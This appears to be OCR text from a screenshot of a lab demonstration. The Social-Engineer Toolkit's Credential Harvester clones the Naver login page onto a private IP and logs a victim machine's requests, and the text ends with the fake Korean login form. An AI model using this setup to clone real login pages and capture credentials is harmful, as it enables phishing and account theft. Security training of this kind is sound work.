 root@kali: /home/kali
File Actions Edit View Help
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.10.10]: 10.10.10.10
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://nid.naver.com/nidlogin.login?mode=form&url=https://www.naver.com/
[*] Cloning the website: https://nid.naver.com/nidlogin.login?mode=form&url=https://www.naver.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this capture
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.10.10.30 - - [22/Sep/2024 04:14:27] "GET / HTTP/1.1" 200 -
10.10.10.30 - - [22/Sep/2024 04:14:27] "GET /dynamicKey/SY2wXW56kgpYTMwH5M-03DOFR3kj2j0YxgzdAHjLehi3Al4r8HVTQXv
QDUKiWQ HTTP/1.1" 404 -
10.10.10.30 - - [22/Sep/2024 04:14:48] "GET /dynamicKeyJsSplit/SY2wXW56kgpYTMwH5M-03DOFR3kj2j0YxgzdAHjLehi3Al4r
X7BA4eNQDUKiWQ HTTP/1.1" 404 -
10.10.10.30 - - [22/Sep/2024 04:14:51] "GET /dynamicKeyJsSplit/SY2wXW56kgpYTMwH5M-03DOFR3kj2j0YxgzdAHjLehi3Al4r
X7BA4eNQDUKiWQ HTTP/1.1" 404 -
10.10.10.30 - - [22/Sep/2024 04:14:57] "GET /dynamicKeyJsSplit/SY2wXW56kgpYTMwH5M-03DOFR3kj2j0YxgzdAHjLehi3Al4r
X7BA4eNQDUKiWQ HTTP/1.1" 404 -
10.10.10.30 - - [22/Sep/2024 04:14:58] "GET /dynamicKeyJsSplit/SY2wXW56kgpYTMwH5M-03DOFR3kj2j0YxgzdAHjLehi3Al4r
X7BA4eNQDUKiWQ HTTP/1.1" 404 -
10.10.10.30 - - [22/Sep/2024 04:14:59] "GET /dynamicKeyJsSplit/SY2wXW56kgpYTMwH5M-03DOFR3kj2j0YxgzdAHjLehi3Al4r
X7BA4eNQDUKiWQ HTTP/1.1" 404 -
10.10.10.30 - - [22/Sep/2024 04:15:00] "GET /dynamicKeyJsSplit/SY2wXW56kgpYTMwH5M-03DOFR3kj2j0YxgzdAHjLehi3Al4r
X7BA4eNQDUKiWQ HTTP/1.1" 404 -
10.10.10.30 - - [22/Sep/2024 04:15:00] "GET /dynamicKeyJsSplit/SY2wXW56kgpYTMwH5M-03DOFR3kj2j0YxgzdAHjLehi3Al4r
X7BA4eNQDUKiWQ HTTP/1.1" 404 -
10.10.10.30 - - [22/Sep/2024 04:15:01] "GET /dynamicKeyJsSplit/SY2wXW56kgpYTMwH5M-03DOFR3kj2j0YxgzdAHjLehi3Al4r
X7BA4eNQDUKiWQ HTTP/1.1" 404 -
선택 C:₩Windows₩system32₩cmd.exe
Control-C
네이버 : 로그인
안전하지 않음 10.10.10.10
NAVER
PC방 등 공용PC라면 QR코드 로그인이 더 안전해요.
ID/전화번호 일회용 번호 QR코드
아이디 또는 전화번호
naver.com
비밀번호
로그인 상태 유지 IP보안 ON
로그인
비밀번호 찾기 아이디 찾기 회원가입